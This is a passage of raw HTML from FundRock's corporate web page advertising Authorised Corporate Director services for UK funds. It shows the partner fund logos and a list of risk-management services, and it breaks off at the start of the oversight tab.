

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.fundrock.com/authorised-corporate-director-acd/
body_size: 18371
content:
<!doctype html>
<html lang="en-gb">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<link rel="apple-touch-icon" sizes="57x57" href="/media/40damf1a/fundrock-logo-favicon.png?rmode=min&amp;width=57&amp;height=57&amp;v=1dc2c508589aaf0">
<link rel="apple-touch-icon" sizes="60x60" href="/media/40damf1a/fundrock-logo-favicon.png?width=60&amp;height=60&amp;v=1dc2c508589aaf0">
<link rel="apple-touch-icon" sizes="72x72" href="/media/40damf1a/fundrock-logo-favicon.png?width=72&amp;height=72&amp;v=1dc2c508589aaf0">
<link rel="apple-touch-icon" sizes="76x76" href="/media/40damf1a/fundrock-logo-favicon.png?width=76&amp;height=76&amp;v=1dc2c508589aaf0">
<link rel="apple-touch-icon" sizes="114x114" href="/media/40damf1a/fundrock-logo-favicon.png?width=114&amp;height=114&amp;v=1dc2c508589aaf0">
<link rel="apple-touch-icon" sizes="120x120" href="/media/40damf1a/fundrock-logo-favicon.png?width=120&amp;height=120&amp;v=1dc2c508589aaf0">
<link rel="apple-touch-icon" sizes="144x144" href="/media/40damf1a/fundrock-logo-favicon.png?width=144&amp;height=144&amp;v=1dc2c508589aaf0">
<link rel="apple-touch-icon" sizes="152x152" href="/media/40damf1a/fundrock-logo-favicon.png?width=152&amp;height=152&amp;v=1dc2c508589aaf0">
<link rel="apple-touch-icon" sizes="180x180" href="/media/40damf1a/fundrock-logo-favicon.png?width=180&amp;height=180&amp;v=1dc2c508589aaf0">
<link rel="icon" type="image/png" sizes="192x192" href="/media/40damf1a/fundrock-logo-favicon.png?width=192&amp;height=192&amp;v=1dc2c508589aaf0">
<link rel="icon" type="image/png" sizes="32x32" href="/media/40damf1a/fundrock-logo-favicon.png?width=32&amp;height=32&amp;v=1dc2c508589aaf0">
<link rel="icon" type="image/png" sizes="96x96" href="/media/40damf1a/fundrock-logo-favicon.png?width=96&amp;height=96&amp;v=1dc2c508589aaf0">
<link rel="icon" type="image/png" sizes="16x16" href="/media/40damf1a/fundrock-logo-favicon.png?width=16&amp;height=16&amp;v=1dc2c508589aaf0">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/media/40damf1a/fundrock-logo-favicon.png?width=144&amp;height=144&amp;v=1dc2c508589aaf0">
<meta name="theme-color" content="#ffffff">
    <meta http-equiv="x-dns-prefetch-control" content="on">
    <link rel="preconnect" crossorigin href="https://fonts.googleapis.com">
    <link rel="dns-prefetch" crossorigin href="https://www.google-analytics.com">
    <link rel="dns-prefetch" crossorigin href="https://www.googletagmanager.com">
    <link rel="dns-prefetch" crossorigin href="https://cdnjs.cloudflare.com">

    <link rel="stylesheet" href="/css/fundrock.min.css">

    <!-- Google Fonts are loaded here-->
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open&#x2B;Sans:wght@300;400;600;700;800&amp;display=swap">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;display=swap">

    <link rel="stylesheet" integrity="sha512-xnP2tOaCJnzp2d2IqKFcxuOiVCbuessxM6wuiolT9eeEJCyy0Vhcwa4zQvdrZNVqlqaxXhHqsSV1Ww7T2jSCUQ==" crossorigin="anonymous" referrerpolicy="no-referrer" href="https://cdnjs.cloudflare.com/ajax/libs/bootstrap-icons/1.5.0/font/bootstrap-icons.min.css" />
    <link rel="stylesheet" integrity="sha512-1cK78a1o+ht2JcaW6g8OXYwqpev9+6GqOkz9xmBN9iUUhIndKtxwILGWYOSibOKjLsEdjyjZvYDq/cZwNeak0w==" crossorigin="anonymous" referrerpolicy="no-referrer" href="https://cdnjs.cloudflare.com/ajax/libs/aos/2.3.1/aos.css" />
    <link rel="stylesheet" integrity="sha512-x9WWODH0qw+aXoiT69XzI4WX2MXpqvVGY+O9HpJ4wbjEubpjDIM5CwTrU/OFJg7tSMbBMpgwz2Qp6xlUsk+FgA==" crossorigin="anonymous" referrerpolicy="no-referrer" href="https://cdnjs.cloudflare.com/ajax/libs/Swiper/6.7.0/swiper-bundle.min.css" />
    <link rel="stylesheet" integrity="sha512-mR/b5Y7FRsKqrYZou7uysnOdCIJib/7r5QeJMFvLNHNhtye3xJp1TdJVPLtetkukFn227nKpXD9OjUc09lx97Q==" crossorigin="anonymous" referrerpolicy="no-referrer" href="https://cdnjs.cloudflare.com/ajax/libs/bootstrap-select/1.14.0-beta2/css/bootstrap-select.min.css" />
    <link rel="stylesheet" type="text/css" integrity="sha512-ZwJNolCX9/h0y0x5VqcHwtFQuv4/U098WXgQhTK4jwcDNaN1RSruCvAaUSGNED6doNNx350uXwmhAtTu3naDBg==" crossorigin="anonymous" referrerpolicy="no-referrer" href="https://cdn.datatables.net/v/bs5/dt-1.10.25/fh-3.1.9/r-2.2.9/datatables.min.css" />
    
    <script integrity="sha512-894YE6QWD5I59HgZOGReFYm4dnWc1Qt5NtvYSaNcOP+u1T9qYdvdihz0PPSiiqn/+/3e7Jo4EaG7TubfWGUrMQ==" crossorigin="anonymous" referrerpolicy="no-referrer" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
    



<meta name="format-detection" content="telephone=no">
<meta name="google" content="nositelinkssearchbox" />

<link rel="canonical" href="https://www.fundrock.com/authorised-corporate-director-acd/" />

<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.fundrock.com/authorised-corporate-director-acd/" />
<meta property="og:title" content=" Authorised Corporate Director (ACD) Services" />
<meta property="og:description" content="FundRock offers FCA-regulated ACD services for UK OEICs. Ensure strong governance, compliance, and operational oversight with our independent ACD platform." />


<meta name="twitter:url" content="https://www.fundrock.com/authorised-corporate-director-acd/" />
<meta name="twitter:title" content=" Authorised Corporate Director (ACD) Services" />
<meta name="twitter:description" content="FundRock offers FCA-regulated ACD services for UK OEICs. Ensure strong governance, compliance, and operational oversight with our independent ACD platform." />



<meta name="description" content="FundRock offers FCA-regulated ACD services for UK OEICs. Ensure strong governance, compliance, and operational oversight with our independent ACD platform." />
<title> Authorised Corporate Director (ACD) Services</title>
<link rel="alternate" hreflang="x-default" href="https://www.fundrock.com/authorised-corporate-director-acd/" />
    <link rel="alternate" hreflang="en-gb" href="https://www.fundrock.com/authorised-corporate-director-acd/" />
    
    

    <script type="application/ld+json">
        {
  "@context": "https://schema.org",
  "@type": "WebSite",
  "name": "",
  "url": "https://www.fundrock.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.fundrock.com/search/?q={query}",
    "query-input": "required"
  }
}
    </script>

    
<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
         {
           "@type": "ListItem",
           "position": 1,
           "name": "Fundrock",
           "item": "https://www.fundrock.com/"
         },
         {
           "@type": "ListItem",
           "position": 2,
           "name": "Authorised Corporate Director (ACD)",
           "item": "https://www.fundrock.com/authorised-corporate-director-acd/"
         }
      ]
    }
</script>

<script>let url="/umbraco/engage/pagedata/ping",pageviewId="c8e9e1b2731e4cc29a1d3c5a848a0d67";if("function"==typeof navigator.sendBeacon&&"function"==typeof Blob){let e=new Blob([pageviewId],{type:"text/plain"});navigator.sendBeacon(url,e)}else{let a=new XMLHttpRequest;a.open("POST",url,1),a.setRequestHeader("Content-Type","text/plain"),a.send(pageviewId)}</script></head>
<body class="fundrock " data-gtm="GTM-N68F68">
    <a href="#main-content" class="skip-link">Skip to main content</a>
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N68F68" height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->


<div class="navbar-container">
    <nav class="navbar navbar-expand-lg navbar-default header navbar-hover" role="navigation">
        <div class="container py-md-4 common-nav">
            <a class="navbar-brand navbar-brand--width-override" href="/">
                <div class="nav-logo">
                    <img style="width:205px;" src="/media/gpmacbpe/apex_fundrock_landscape_rgb-002.png" alt="Fundrock" />
                </div>
            </a>
            <div class="mobile-controls d-flex">
                    <a class="js-navbar-search navbar-search--mobile d-lg-none me-4" href="#">
<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M19.7844 17.8599L16.2964 14.4005C17.4052 12.9445 18.0627 11.1315 18.0627 9.16626C18.0627 4.36492 14.1381 0.472656 9.29697 0.472656C4.4558 0.472656 0.53125 4.36492 0.53125 9.16626C0.53125 13.9676 4.4558 17.8599 9.29697 17.8599C11.2785 17.8599 13.1065 17.2078 14.5747 16.1081L18.0627 19.5675L19.7844 17.8599ZM15.6276 9.1663C15.6276 12.6339 12.7932 15.445 9.2968 15.445C5.8004 15.445 2.96601 12.6339 2.96601 9.1663C2.96601 5.69866 5.8004 2.88759 9.2968 2.88759C12.7932 2.88759 15.6276 5.69866 15.6276 9.1663Z"></path></svg></a>
                <button class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#navigation" aria-controls="navigation" aria-expanded="false" aria-label="Toggle navigation">
                    <span class="visually-hidden">Toggle navigation</span>
                    <span class="icon-bar top-bar"></span>
                    <span class="icon-bar middle-bar"></span>
                    <span class="icon-bar bottom-bar"></span>
                </button>
            </div>
            <div class="collapse navbar-collapse" id="navigation">
                <div class="navbar-nav">

                        <ul class="nav nav-tabs nav-fill py-2 d-lg-none">
                            <li class="nav-item">
                                <a class="nav-link js-top-nav active" href="#" id="top-nav-tab">Top Menu</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link js-main-nav" href="#" id="main-nav-tab">Services</a>
                            </li>
                        </ul>

                    
<ul class="nav justify-content-end flex-column flex-lg-row my-2 my-lg-0 nav-tab-content " id="main-nav">
            <li class="nav-item dropdown">
                <a class="nav-link dropdown-toggle" role="button" data-bs-toggle="dropdown" id="16beae9c-a7a7-4ae2-a9d9-016c0f01fea6" aria-expanded="false" href="#">Global access points</a>
                <ul class="dropdown-menu my-0" aria-labelledby="16beae9c-a7a7-4ae2-a9d9-016c0f01fea6">
    <li>
        <a class="dropdown-item" href="/fundrock-americas/">Bermuda</a>
    </li>
    <li>
        <a class="dropdown-item" href="/fundrock-americas/">Cayman Islands</a>
    </li>
    <li class="dropdown-submenu">
        <a class="dropdown-item dropdown-toggle" id="99685fd7-0556-4357-9390-783bb09d435c" href="#">Guernsey</a>
        <ul class="dropdown-menu my-0" aria-labelledby="99685fd7-0556-4357-9390-783bb09d435c">
    <li>
        <a class="dropdown-item" href="/fundrock-guernsey/">FundRock Guernsey</a>
    </li>
    <li>
        <a class="dropdown-item" href="/ip-fund-managers-guernsey-limited/">IP Fund Managers Guernsey Limited</a>
    </li>
        </ul>
    </li>
    <li>
        <a class="dropdown-item" href="/fundrock-ireland/">Ireland</a>
    </li>
    <li>
        <a class="dropdown-item" href="/fundrock-new-zealand/">New Zealand</a>
    </li>
    <li>
        <a class="dropdown-item" href="/fundrock-saudi-arabia/">Saudi Arabia</a>
    </li>
    <li class="dropdown-submenu">
        <a class="dropdown-item dropdown-toggle" id="96a05d33-b870-4ba0-b985-434f55781d92" href="/fundrock-south-africa/">South Africa</a>
        <ul class="dropdown-menu my-0" aria-labelledby="96a05d33-b870-4ba0-b985-434f55781d92">
    <li>
        <a class="dropdown-item" href="/fundrock-south-africa/">FundRock South Africa</a>
    </li>
    <li>
        <a class="dropdown-item" target="_blank" href="https://www.bcis.co.za/boutique-collective-investments/">FundRock BCI</a>
    </li>
        </ul>
    </li>
    <li>
        <a class="dropdown-item" href="/fundrock-switzerland/">Switzerland</a>
    </li>
    <li>
        <a class="dropdown-item" href="/fundrock-uae/">United Arab Emirates</a>
    </li>
    <li>
        <a class="dropdown-item" href="/fundrock-uk/">United Kingdom</a>
    </li>
    <li>
        <a class="dropdown-item" href="/fundrock-americas/">United States</a>
    </li>
                </ul>
            </li>
            <li class="nav-item dropdown">
                <a class="nav-link dropdown-toggle" role="button" data-bs-toggle="dropdown" id="faea2dac-0bc1-4f87-b4f9-8e1adfdd9206" aria-expanded="false" href="#">Solutions</a>
                <ul class="dropdown-menu my-0" aria-labelledby="faea2dac-0bc1-4f87-b4f9-8e1adfdd9206">
    <li>
        <a class="dropdown-item" href="/alternative-investment-fund-manager/">Alternative Investment Fund Manager</a>
    </li>
    <li>
        <a class="dropdown-item" href="/ucits-management-company/">UCITS Management Company</a>
    </li>
                </ul>
            </li>
            <li class="nav-item">
                <a class="nav-link" href="/fund-distribution/">Fund Distribution</a>
            </li>
            <li class="nav-item dropdown">
                <a class="nav-link dropdown-toggle" role="button" data-bs-toggle="dropdown" id="7f9d5dfa-7bc6-4692-a8c0-f830e16f3930" aria-expanded="false" href="/investor-information/">Investor Information</a>
                <ul class="dropdown-menu my-0" aria-labelledby="7f9d5dfa-7bc6-4692-a8c0-f830e16f3930">
    <li class="dropdown-submenu">
        <a class="dropdown-item dropdown-toggle" id="c10c1850-1e43-4e48-b053-6cca94be2297" href="/investor-information/">Investor Information</a>
        <ul class="dropdown-menu my-0" aria-labelledby="c10c1850-1e43-4e48-b053-6cca94be2297">
    <li>
        <a class="dropdown-item" href="/investor-information/">FP Funds</a>
    </li>
    <li>
        <a class="dropdown-item" href="/mi-funds/">MI Funds</a>
    </li>
        </ul>
    </li>
                </ul>
            </li>
            <li class="nav-item dropdown">
                <a class="nav-link dropdown-toggle" role="button" data-bs-toggle="dropdown" id="4310dc63-0dbc-4146-98f3-17dd7b828820" aria-expanded="false" href="/#link">Fund Documentation</a>
                <ul class="dropdown-menu my-0" aria-labelledby="4310dc63-0dbc-4146-98f3-17dd7b828820">
    <li>
        <a class="dropdown-item" href="/fund-documentation/institutional-investor/">Institutional Investor</a>
    </li>
    <li>
        <a class="dropdown-item" href="/fund-documentation/financial-intermediary/">Financial Intermediary</a>
    </li>
    <li>
        <a class="dropdown-item" href="/fund-documentation/private-investor/">Private Investor</a>
    </li>
    <li>
        <a class="dropdown-item" href="/sustainability-related-disclosures/">Sustainability Related Disclosure</a>
    </li>
                </ul>
            </li>
            <li class="nav-item">
                <a class="nav-link" href="/insights/">Insights</a>
            </li>
        <li class="nav-item nav-item--search d-none d-lg-block">
            <a class="js-navbar-search nav-link" href="#">
<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M19.7844 17.8599L16.2964 14.4005C17.4052 12.9445 18.0627 11.1315 18.0627 9.16626C18.0627 4.36492 14.1381 0.472656 9.29697 0.472656C4.4558 0.472656 0.53125 4.36492 0.53125 9.16626C0.53125 13.9676 4.4558 17.8599 9.29697 17.8599C11.2785 17.8599 13.1065 17.2078 14.5747 16.1081L18.0627 19.5675L19.7844 17.8599ZM15.6276 9.1663C15.6276 12.6339 12.7932 15.445 9.2968 15.445C5.8004 15.445 2.96601 12.6339 2.96601 9.1663C2.96601 5.69866 5.8004 2.88759 9.2968 2.88759C12.7932 2.88759 15.6276 5.69866 15.6276 9.1663Z"></path></svg></a>
        </li>
</ul>


                    
<ul class="nav subnav justify-content-end flex-column flex-lg-row my-2 my-lg-0 nav-tab-content active" id="top-nav">
            <li class="nav-item dropdown">
                <a class="nav-link dropdown-toggle"
                   role="button"
                   data-bs-toggle="dropdown"
                   id="a861dd10-e28a-465c-9eca-cfe1f15808f7"
                   aria-expanded="false"
                   href="#"
                   rel="">
                    Parent Group
                </a>
                <ul class="dropdown-menu my-0 " aria-labelledby="a861dd10-e28a-465c-9eca-cfe1f15808f7">
    <li>
        <a class="dropdown-item" target="_blank" href="https://www.apexgroup.com/">Apex Group</a>
    </li>
    <li class="dropdown-submenu">
        <a class="dropdown-item dropdown-toggle" id="cc266801-fbb4-4316-8e23-0d611707c321" href="#">Apex Group Brands</a>
        <ul class="dropdown-menu my-0" aria-labelledby="cc266801-fbb4-4316-8e23-0d611707c321">
    <li>
        <a class="dropdown-item" target="_blank" href="https://www.europeandepositarybank.com/">EDB</a>
    </li>
    <li>
        <a class="dropdown-item" href="https://www.fundrock-lis.com/">FundRock LIS</a>
    </li>
    <li>
        <a class="dropdown-item" target="_blank" href="https://www.holtara.com/">Holtara</a>
    </li>
        </ul>
    </li>
                </ul>
            </li>
            <li class="nav-item">
                <a class="nav-link"
                   href="/our-story/"
                   rel="">
                    Our Story
                </a>
            </li>
            <li class="nav-item">
                <a class="nav-link"
                   href="/our-story/leadership/"
                   rel="">
                    Leadership
                </a>
            </li>
            <li class="nav-item">
                <a class="nav-link"
                   href="/contact-us/"
                   rel="">
                    Contact Us
                </a>
            </li>
            <li class="nav-item">
                <a class="nav-link"
                   href="/careers/"
                   rel="">
                    Careers
                </a>
            </li>
            <li class="nav-item">
                <a class="nav-link"
                   href="/locations/"
                   rel="">
                    Locations
                </a>
            </li>

        <li class="nav-item dropdown">
            <a class="nav-link dropdown-toggle" role="button" data-bs-toggle="dropdown" id="ExternalLinks" aria-expanded="false" href="#">Log-in</a>
            <ul class="dropdown-menu dropdown-menu-end my-0" aria-labelledby="ExternalLinks">
                    <li>
                        <a class="dropdown-item"
                           target="_blank"
                           href="https://connect.fundrock.com/"
                           rel="noopener noreferrer nofollow">
                            FundRock Connect
                        </a>
                    </li>
            </ul>
        </li>
</ul>

                </div>
            </div>
        </div>
    </nav>

        <div class="navbar-search js-navbar-search-form" id="NavigationSearchForm">
            <div class="container py-4">
                <form action="/search/" method="GET">
                    <div class="form-group d-flex">
                        <label class="visually-hidden" for="top-nav-search">Search</label>
                        <input type="text" class="input navbar-search__input me-3 me-md-5" name="q" id="top-nav-search" placeholder="Type your search term..." />
                        <button class="btn btn-accent btn-lg rounded-pill">Search</button>
                    </div>
                </form>
            </div>
        </div>
</div>

    <div class="page-main-content" id="main-content">

        
<div class="umb-block-list banner-block">

<div class="py-6 hero-banner hero-banner--narrow " style="background-image:url('/media/2tnozt1a/people-talking-and-making-notes-in-a-business-meeting.jpg?rxy=0.4924812030075188,0.17771702422751903&amp;width=2000&amp;format=webp&amp;quality=75&amp;v=1da96fed964c350'); background-position:49.2481203007518800% 17.77170242275190300%;">
    <div class="hero-overlay justify-content-center">
        <div class="container my-5">
                <a class="hero-banner__back-link mb-3" href="/">← Back to Fundrock</a>
                <h1 class="display-5 mb-3">Authorised Corporate Director (ACD) </h1>
        </div>
    </div>
</div>
</div>


<div class="umb-block-list ">

    <section class="section section-richtext  ">
        <div class="container">
            <div class="rich-text-content" data-aos="fade-up">
                <p>In our role as Fund Operator, we provide Authorised Corporate Director (ACD) services to open-ended investment companies, Authorised Fund Manager (AFM) services to unit trusts and act as Operator for authorised contractual schemes.</p>
<p>Regulated by the Financial Conduct Authority (FCA), our UK office has the regulatory responsibility for the compliant operation of all funds under our management.</p>
<h1><strong>Our fund ranges</strong></h1>
            </div>
        </div>
    </section>
<section class="section section-four-column ">
    <div class="container container-width-100" style="margin-left:auto; margin-right:auto;">
        <div class="row">
            <div class="col-sm-6 col-lg-3">
                <div class="umb-block-list ">

    <section class="section section-richtext  ">
        <div class="container">
            <div class="rich-text-content" data-aos="fade-up">
                <p><a href="/investor-information/fp-apollo-multi-asset-management-llp/" title="Apollo Multi Asset Management LLP"><img src="/media/agaj4cw2/apollo-website.png?width=261&amp;height=98&amp;mode=max" alt="" width="90%" height="98"></a></p>
<p>&nbsp;</p>
            </div>
        </div>
    </section>

    <section class="section section-richtext  ">
        <div class="container">
            <div class="rich-text-content" data-aos="fade-up">
                <p><a href="/investor-information/lgt-wealth-management-limited-volare-unit-trusts/" title="LGT Wealth Management UK LLP: Volare Unit Trusts"><img src="/media/koyf1p3h/lgt_wm_acd.jpg?width=267&amp;height=103" alt="" width="90%" height=""></a></p>
<h3 style="text-align: center;">Volare Unit Trust</h3>
            </div>
        </div>
    </section>

    <section class="section section-richtext  ">
        <div class="container">
            <div class="rich-text-content" data-aos="fade-up">
                <p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="/investor-information/fp-russell-investments/" title="FP Russell Investments"><img src="/media/bhgpilft/russell-investments-2024-logo.jpg?rmode=max&amp;width=292&amp;height=69" alt="" width="90%" height=""></a></p>
<p>&nbsp;</p>
            </div>
        </div>
    </section>
</div>

            </div>
            <div class="col-sm-6 col-lg-3">
                <div class="umb-block-list ">

    <section class="section section-richtext  ">
        <div class="container">
            <div class="rich-text-content" data-aos="fade-up">
                <p><br><a href="/investor-information/fp-carmignac/" title="Carmignac"><img src="/media/ltxfhxra/carmignac-logo-june-2023.jpg" alt="" width="90%" height=""></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
            </div>
        </div>
    </section>

    <section class="section section-richtext  ">
        <div class="container">
            <div class="rich-text-content" data-aos="fade-up">
                <p><a rel="noopener" href="/investor-information/fp-mattioli-woods/" target="_blank" title="Mattioli Woods"><img src="/media/0okes4lx/mattioli-woods-stacked-logo.jpg?rmode=max&amp;width=319&amp;height=153" alt="" width="319" height="153"></a></p>
<p> </p>
<p> </p>
            </div>
        </div>
    </section>

    <section class="section section-richtext  ">
        <div class="container">
            <div class="rich-text-content" data-aos="fade-up">
                <p><a href="/investor-information/fp-wheb-asset-management/" title="WHEB Asset Management"><img style="display: block; margin-left: auto; margin-right: auto;" src="/media/mo2aavul/wheb_primary.jpg? alt=" alt="" width="254" height=""></a></p>
            </div>
        </div>
    </section>
</div>

            </div>
            <div class="col-sm-6 col-lg-3">
                <div class="umb-block-list ">

    <section class="section section-richtext  ">
        <div class="container">
            <div class="rich-text-content" data-aos="fade-up">
                <p><a href="https://www.fundrock.com/en/investor-information/foresight/" title="Foresight"><img src="/media/ffejqdo5/fs_grp_logo_versions_final_fs-3-colour-logo.jpg?width=262&amp;height=93&amp;mode=max" alt="" width="90%" height=""></a></p>
<p> </p>
            </div>
        </div>
    </section>

    <section class="section section-richtext  ">
        <div class="container">
            <div class="rich-text-content" data-aos="fade-up">
                <p><a href="/investor-information/fp-octopus-investments/" title="Octopus Investments"><img src="/media/01vjqgt3/octupus.jpg?width=260&amp;height=130&amp;mode=max" alt="" width="90%" height=""></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
            </div>
        </div>
    </section>
</div>

            </div>
            <div class="col-sm-6 col-lg-3">
                <div class="umb-block-list ">

    <section class="section section-richtext  ">
        <div class="container">
            <div class="rich-text-content" data-aos="fade-up">
                <p><a href="/investor-information/lgt-wealth-management-uk-llp/" title="LGT Wealth Management LLP"><img src="/media/koyf1p3h/lgt_wm_acd.jpg?width=267&amp;height=103" alt="" width="90%" height=""></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
            </div>
        </div>
    </section>

    <section class="section section-richtext  ">
        <div class="container">
            <div class="rich-text-content" data-aos="fade-up">
                <p><a href="/investor-information/fp-pictet-asset-management/" title="FP Pictet Asset Management"><img src="/media/4v3jh0ks/pictet.jpg?rmode=max&amp;width=298&amp;height=149" alt="" width="298" height="149"></a></p>
<p>&nbsp;</p>
            </div>
        </div>
    </section>
</div>

            </div>
        </div>
    </div>
</section>
<section class="section section-three-column ">
    <div class="container container-width-100" style=" margin-left:auto; margin-right:auto;">
        <div class="row">
            <div class="col-md-4">
                
            </div>
            <div class="col-md-4">
                <div class="umb-block-list ">
    <section class="section section-button ">
        <div class="container">
            <div class="button-wrapper" data-aos="fade-up">
                <a class="btn btn-primary  btn-fluid"
                   href="/media/hiedwiuk/fundrock-partners-limited-tcfd-entity-report-2024.pdf"
                   target="_blank"
                   rel="noopener noreferrer">FundRock Partners Limited TCFD Report</a>
            </div>
        </div>
    </section>
</div>

            </div>
            <div class="col-md-4">
                
            </div>
        </div>
    </div>
</section>

<section class="section section-imageblock">
    <div class="container">
        <div data-aos="fade-up">
            <figure class="figure">
                <img src="/media/knjnlmxy/core-services.png?width=1280&amp;format=webp&amp;quality=75&amp;v=1dc2c5f89c35f30"
                     alt=""
                     class="figure-img img-fluid rounded   full-width" />

            </figure>            
        </div>
    </div>
</section>

<section class="section section-tabbedcontent ">
    <div class="container">
        <div data-aos="fade-up">
            <ul class="nav nav-tabs nav-fill">
        <li class="nav-item">
            <a class="nav-link active" data-hash="#risk-management" data-bs-toggle="tab" data-bs-target="#tab-e87bb0a0-ffae-4941-87d4-6d756d1425ba" aria-controls="#tab-e87bb0a0-ffae-4941-87d4-6d756d1425ba" id="tab-label-e87bb0a0-ffae-4941-87d4-6d756d1425ba" href="#">Risk Management</a>
        </li>
        <li class="nav-item">
            <a class="nav-link " data-hash="#oversight" data-bs-toggle="tab" data-bs-target="#tab-36eb7e43-9ddf-4f4c-bb45-2c92c4302c7b" aria-controls="#tab-36eb7e43-9ddf-4f4c-bb45-2c92c4302c7b" id="tab-label-36eb7e43-9ddf-4f4c-bb45-2c92c4302c7b" href="#">Oversight</a>
        </li>
        <li class="nav-item">
            <a class="nav-link " data-hash="#compliance" data-bs-toggle="tab" data-bs-target="#tab-29ad67a9-7d74-49e3-8253-07db54cbe6fa" aria-controls="#tab-29ad67a9-7d74-49e3-8253-07db54cbe6fa" id="tab-label-29ad67a9-7d74-49e3-8253-07db54cbe6fa" href="#">Compliance</a>
        </li>
        <li class="nav-item">
            <a class="nav-link " data-hash="#knowledge" data-bs-toggle="tab" data-bs-target="#tab-25ed68bb-d7eb-40c5-a01a-4e3a1a2c21e5" aria-controls="#tab-25ed68bb-d7eb-40c5-a01a-4e3a1a2c21e5" id="tab-label-25ed68bb-d7eb-40c5-a01a-4e3a1a2c21e5" href="#">Knowledge</a>
        </li>
</ul>
<div class="tab-content">
        <div class="tab-pane fade active show" id="tab-e87bb0a0-ffae-4941-87d4-6d756d1425ba" role="tabpanel" aria-labelledby="tab-label-e87bb0a0-ffae-4941-87d4-6d756d1425ba">
            <div class="umb-block-list">

    <section class="section section-richtext  ">
        <div class="container">
            <div class="rich-text-content" data-aos="fade-up">
                <h3>Protect your funds through effective risk management.</h3>
<p>We continuously invest in our systems and risk management tools to ensure we deliver best-in-class risk and fund compliance solutions for you. Our risk management tools include MSCI RiskMetrics and Linedata.</p>
<p><strong>Benefit from:</strong></p>
<ul>
<li>Established risk management process</li>
<li>Risk profiling</li>
<li>Risk spreading rule implementation</li>
<li>Investment objective rule implementation</li>
<li>Counterparty risk services</li>
<li>Asset eligibility risk monitoring</li>
<li>Market risk services</li>
<li>Liquidity risk services</li>
<li>Synthetic risk and reward indicator (SRRI) verification</li>
<li>Regulatory reporting</li>
<li>Risk strategy support and new product implementation.</li>
<li>Performance and contribution analysis</li>
<li>Training on risk management matters</li>
<li>Monitoring, evaluation and reporting of compliance risks</li>
<li>Assistance in the control of compliance risks</li>
</ul>
            </div>
        </div>
    </section>
</div>

        </div>
        <div class="tab-pane fade " id="tab-36eb7e43-9ddf-4f4c-bb45-2c92c4302c7b" role="tabpanel" aria-labelledby="tab-label-36eb7e43-9ddf-4f4c-bb45-2c92c4302c7b">
            <div class="umb-block-list">

    <section class="section section-richtext  ">
        <div class="container">
            <div class="rich-text-content" data-aos="fade-up">
